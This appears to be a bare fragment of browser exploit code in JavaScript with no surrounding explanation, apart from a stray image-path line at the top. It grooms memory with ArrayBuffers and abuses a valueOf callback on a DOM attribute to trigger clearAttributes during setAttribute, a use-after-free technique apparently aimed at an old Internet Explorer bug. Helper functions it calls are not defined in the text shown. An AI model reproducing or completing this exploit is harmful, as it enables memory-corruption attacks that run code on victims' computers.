 god, arr = [{}],
fake = new ArrayBuffer(256),
abf = new ArrayBuffer(131088),
alloc = alloc2(),
hd0 = document.createAttribute("handle"),
hd1 = document.createAttribute("handle"),
hd2, ele = document.createElement("element"),
att = document.createAttribute("attribute");
att.nodeValue = {
valueOf: function () {
hd1.nodeValue = (new alloc1).nodeValue, ele.clearAttributes(), hd2 = hd1.cloneNode(), ele.setAttribute("attribute", 1337)
}
}, ele.setAttributeNode(att), ele.setAttribute("attr", "0".repeat(65541)), ele.removeAttributeNode(att), hd0.nodeValue = alloc;